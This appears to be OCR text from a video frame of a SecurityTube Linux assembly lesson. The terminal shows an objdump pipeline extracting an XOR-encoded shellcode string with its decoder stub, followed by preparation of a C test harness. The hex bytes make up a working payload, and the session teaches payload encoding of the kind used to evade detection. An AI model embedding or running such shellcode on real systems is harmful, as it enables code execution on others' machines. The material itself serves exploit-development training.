 VirtualBox VM Machine View Devices Help (Charged) Vivek Ramachandran
Ubuntu 12.04 32-bit Linux Assembly [Running]
securitytube@securitytube-VirtualBox: ~/hod/5 (Charged) 10:07 PM SecurityTube
securitytube@securitytube-VirtualBox:~/hod/5$ objdump -d ./decode.o|grep '[0-9a-f]:'|grep -v
'file'|cut -f2 -d:|cut -f1-6 -d' '|tr -s ' '|tr '\t' ' '|sed 's/ $//g'|sed 's/ /\\x/g'|paste
-d '' -s |sed 's/^/"/'|sed 's/$/"/g'
"\x68\x67\x2a\x3a\x3a\x68\x23\x4b\x1a\xa1\x68\x23\x49\xfa\xf9\x68\x85\xc8\xc3\xc4\x68\x85\xd9
\xc2\xc2\x68\xd3\x52\xc2\x85\x68\xf2\x67\x2a\xe3\x68\x39\xf3\xc0\x95\x68\x1a\xcc\x67\x2a\x68\
xcc\x67\x2a\xe9\x68\xae\x19\xae\x1a\x68\x67\x2a\x23\xeb\x68\x4b\xc0\xcc\xf2\x68\xba\xfb\xfa\x
23\x68\xaa\xbb\xf6\xc0\x68\xf4\xf8\xc2\xa8\x68\xcc\x67\x2a\xf1\x68\xa8\x23\x4b\x1a\x68\xf9\xe
9\xf9\xc0\x68\x9b\x71\x5d\x49\x89\xe6\x31\xc9\xb1\x14\xbb\xaa\xaa\xaa\xaa\x31\x1e\x83\xc6\x04
\xe2\xf9\xff\xe4"
securitytube@securitytube-VirtualBox:~/hod/5$ cp ../3/shellcode.c .
securitytube@securitytube-VirtualBox:~/hod/5$ v
367